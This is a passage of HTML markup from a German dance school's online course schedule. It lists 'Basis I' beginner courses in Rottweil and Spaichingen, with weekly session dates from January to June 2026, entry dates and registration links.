                                    <td class="event-datetime">Freitag 23.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Freitag 30.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Freitag 06.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Freitag 20.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Freitag 27.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Freitag 06.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Freitag 13.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Freitag 20.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Freitag 27.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Freitag 10.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Freitag 17.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Freitag 24.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Freitag 01.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Freitag 08.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1291-1772218800">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Freitag,</span> <span class='course-firstEvent-date'>27.02.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1291-1772218800"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1583&firstEvent=53954&onlineId=1291&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1291-1772218800">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Freitag 16.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Freitag 23.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Freitag 30.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Freitag 06.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Freitag 20.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Freitag 27.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Freitag 06.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Freitag 13.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Freitag 20.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Freitag 27.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Freitag 10.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Freitag 17.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Freitag 24.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Freitag 01.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Freitag 08.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item odd location-5 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1297-1772375400">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Sonntag,</span> <span class='course-firstEvent-date'>01.03.2026,</span> <span class='course-firstEvent-time'><span class='begin'>15:30</span> <span class='end'>- 16:30</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule SP</span>
                    <span class="room-name"> Spaichingen</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1297-1772375400"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1589&firstEvent=54379&onlineId=1297&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1297-1772375400">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item " >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Sonntag 18.01.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Sonntag 25.01.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Sonntag 01.02.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Sonntag 08.02.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Sonntag 22.02.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Sonntag 01.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Sonntag 08.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Sonntag 15.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Sonntag 22.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Sonntag 29.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Sonntag 12.04.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Sonntag 19.04.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Sonntag 26.04.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Sonntag 03.05.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Sonntag 10.05.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1296-1772379000">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Sonntag,</span> <span class='course-firstEvent-date'>01.03.2026,</span> <span class='course-firstEvent-time'><span class='begin'>16:30</span> <span class='end'>- 17:30</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1296-1772379000"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1588&firstEvent=54309&onlineId=1296&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1296-1772379000">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item " >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Sonntag 18.01.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Sonntag 25.01.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Sonntag 01.02.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Sonntag 08.02.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Sonntag 22.02.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Sonntag 01.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Sonntag 08.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Sonntag 15.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Sonntag 22.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Sonntag 29.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Sonntag 12.04.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Sonntag 19.04.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Sonntag 26.04.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Sonntag 03.05.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Sonntag 10.05.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item odd location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1295-1775498400">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Montag,</span> <span class='course-firstEvent-date'>06.04.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1295-1775498400"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1587&firstEvent=54239&onlineId=1295&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1295-1775498400">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Montag 12.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Montag 19.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Montag 26.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Montag 02.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Montag 09.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Montag 23.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Montag 02.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Montag 09.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Montag 16.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Montag 23.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Montag 06.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Montag 13.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Montag 20.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Montag 27.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Montag 04.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">16. </td>
                                    <td class="event-datetime">Montag 11.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">17. </td>
                                    <td class="event-datetime">Montag 18.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">18. </td>
                                    <td class="event-datetime">Montag 08.06.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">19. </td>
                                    <td class="event-datetime">Montag 15.06.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">20. </td>
                                    <td class="event-datetime">Montag 22.06.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1288-1775584800">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Dienstag,</span> <span class='course-firstEvent-date'>07.04.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1288-1775584800"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1580&firstEvent=53744&onlineId=1288&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

